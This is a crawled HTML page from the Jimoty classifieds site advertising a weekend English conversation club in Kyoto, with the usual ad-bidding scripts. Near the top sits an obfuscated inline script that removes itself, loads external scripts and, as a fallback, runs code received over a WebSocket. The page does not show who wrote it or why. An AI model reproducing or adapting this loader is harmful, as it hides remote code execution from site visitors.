

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kyoto/les-eng/article-x6uf2
body_size: 36363
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">週末午前にワンコインで英会話勉強会に参加！有意義週末♪ (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？同じく英語を勉強している様々… (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="京都,英会話,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="週末午前にワンコインで英会話勉強会に参加！有意義週末♪ (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？同じく英語を勉強している様々… (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/kyoto/les-eng/article-x6uf2" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/slide_alphabet-beads-1191952.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？同じく英語を勉強している様々… (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/kyoto/les-eng/article-x6uf2" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-eng","name":"英語"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-eng/g-1710","name":"英会話"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/kyoto/les-eng/g-1710","name":"京都府の英会話"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/kyoto/les-eng/g-1710/a-526-kyoto","name":"京都市の英会話"}},{"@type":"ListItem","position":7,"name":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪","address":"京都市","image":"https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/slide_alphabet-beads-1191952.jpg","description":"英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？\r\n\r\n同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、いい刺激を受けて、英語を続けるモチベーションが高まりますよ。\r\n\r\n仕事で英語を使う人、海外旅行が好きな方、英語を趣味にしてコミュニケーションの輪を広げたい人など・・\r\n20代から40代のビジネスマンやＯＬ、学生、主婦、シニアの方など年齢問わず幅広い人が集まります。\r\n\r\n京都駅前英会話クラブでは会話を中心に行うことによってしゃべる力の向上を目指しています。\r\n\r\n開催日：ホームページにて確認お願いします\r\n開催時間：10:00開始-1１:50終了\r\n開催場所：河原町TSビル2階西\r\n\r\n詳細・お申込みはホームページを参照してください。\r\nhttp://www.kyoto-english.com/\r\n\r\n■勉強内容：\r\nグループトークやグループワーク、ゲームなどを交えながら英会話の向上を計ります！\r\n\r\n■対象のレベル：\r\n初心者から上級者までどのレベルでもお越しいただけます。ほとんどの方がお一人で参加いただいていますので、初めてでも安心してご参加いただけます。\r\n\r\n英会話レベル別に活動するので、自分に合ったレベルで英会話ができますよ。\r\n初心者大歓迎です！一緒に英会話の勉強を始めましょう！\r\n"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script 